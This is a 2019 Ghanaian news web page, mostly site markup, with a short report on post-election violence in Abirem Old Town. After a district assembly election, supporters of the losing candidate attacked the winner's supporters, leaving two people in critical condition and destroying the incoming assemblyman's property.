<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_27 svg{width:14px}.tdi_27 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2019-12-18T14:18:50+00:00">December 18, 2019 2:18 pm</time></div></div> <!-- ./block --></div></div></div></div><div id="tdi_28" class="tdc-row"><div class="vc_row tdi_29  wpb_row td-pb-row" >
<style scoped>.tdi_29,.tdi_29 .tdc-columns{min-height:0}.tdi_29,.tdi_29 .tdc-columns{display:block}.tdi_29 .tdc-columns{width:100%}.tdi_29:before,.tdi_29:after{display:table}.tdi_29{padding-top:22px!important;justify-content:center!important;text-align:center!important}.tdi_29 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31>.wpb_wrapper,.tdi_31>.wpb_wrapper>.tdc-elements{display:block}.tdi_31>.wpb_wrapper>.tdc-elements{width:100%}.tdi_31>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_31>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_32 tdm-inline-block td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_32" >
<style>.tdi_32{padding-right:5px!important;padding-left:3px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_32{text-align:left!important}.tdi_32 .tdm-descr{line-height:30px!important}</style><p class="tdm-descr">-</p></div></div></div></div></div><div id="tdi_33" class="tdc-row"><div class="vc_row tdi_34 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_34,.tdi_34 .tdc-columns{min-height:0}.tdi_34,.tdi_34 .tdc-columns{display:block}.tdi_34 .tdc-columns{width:100%}.tdi_34:before,.tdi_34:after{display:table}</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_37 tdb-content-horiz-left td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_37" >
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_37 .td-audio-player{font-size:12px}</style><div class="tdb-block-inner td-fix-index">
                            <div class="wpb_video_wrapper">
                                <iframe class="td-youtube-player" width="600" height="560" src="https://www.youtube.com/embed/G1HSE8fgUpk?enablejsapi=1&feature=oembed&wmode=opaque&vq=hd720&&&" frameborder="0" allowfullscreen="" allow="autoplay"></iframe>                            
                            </div>
        
                    <script type="text/javascript">
                            
                        jQuery().ready(function() {
                            tdShowVideo.loadApiYoutube(); 
                        });
                        
                    </script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_39 "><div class="td-fix-index"><script id="tts" src="https://tts.carbonatixaudio.com/static/js/tts_player.js" async></script>
<div class="tts-player exclude-player">
<div id="tts-shadow-root" style="display: flex; align-items: center; margin-bottom: 15px; min-height: 80px;" data-src="https://api.prod.carbonatixaudio.com/article?token=wStrcbUZQtKkLI7HTlMT8iOkFQoHXXYOH79cY2Oi"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://gamalpha.com/images/tts-pre-loader.gif" alt="Carbonatix Pre-Player Loader" style="all: unset !important; display: inline !important;" />
<p style="all: unset; font-size: 13px; margin-left: 20px;">Audio By Carbonatix</p>
</div>
</div></div></div><div class="td_block_wrap tdb_single_content tdi_40 td-pb-border-top td_block_template_5 td-post-content tagdiv-type"  data-td-block-uid="tdi_40" >
<style>.tdi_40{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_40 [class*='inline_ad0'] .td-adspot-title{color:#b5b5b5}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><div class="vuukle-powerbar powerbarBoxDiv" style="min-height: 50px;" data-styles=""></div>
<p>Two people are in critical condition at Abirem Old Town in the Kwabre East Municipality after supporters of a losing candidate in the just ended district assembly elections attacked supporters of the winner.</p>



<p>Two others, who received stab wounds, have been treated and discharged.</p><div class='code-block code-block-7' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id="ado-article-leaderboard_mid">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-article-leaderboard_mid', [300, 250], 'ado-article-leaderboard_mid').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-article-leaderboard_mid');
    });
  </script>
</div></div>




<p><strong>ALSO: <a href="https://www.adomonline.com/22-fulanis-killed-in-mampong-area-in-2019-alone-association-of-fulanis/">22 Fulanis killed in Mampong area in 2019 alone – Association of Fulanis</a></strong></p><div class="td-a-ad id_inline_ad0 id_ad_content-horiz-left"><span class="td-adspot-title"></span><div id="ado-article-leaderboard_mid">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-article-leaderboard_mid', [[300, 250], [336, 280]], 'ado-article-leaderboard_mid').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-article-leaderboard_mid');
    });
  </script>
</div></div>



<p>The attack has brought commercial activities of the town to a halt as residents lock their shops for fear of being attacked.</p>



<p><strong>ALSO: <a href="https://www.adomonline.com/new-voters-register-not-needed-kwesi-pratt-to-ec/">New Voters Register not needed – Kwesi Pratt to EC</a></strong></p>



<p>Nhyira FM&#8217;s Ohemeng Tawiah reported on <strong>Joy News</strong> that several property of the incoming assemblyman, Amos Owuo Agyemang including his vehicle have been destroyed.</p><div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id="mgl_atunwa_300x250" style="margin-bottom:30px; display: block; clear: both;">
    <script>
       window.googletag = window.googletag || {cmd: []};
       googletag.cmd.push(function() {
      googletag.defineSlot('/22191989129,1002554/MGL/mgl_atunwa_300x250', [300, 250], 'mgl_atunwa_300x250').addService(googletag.pubads());
      googletag.enableServices();
      googletag.display('mgl_atunwa_300x250');
                        });
     </script>
</div></div>




<p></p>
<div class="vuukle-powerbar powerbarBoxDiv" style="min-height: 50px;" data-styles=""></div>    <div id="sharing"></div>
    <div id="respond" style="background: transparent;padding:0;margin:0"></div>
    <div id="vuukle-comments" class="commentBoxDiv"></div>
	<!-- CONTENT END 1 -->
</div></div><div class="td_block_wrap tdb_single_post_share tdi_41  td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_41" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_41 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_41" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network 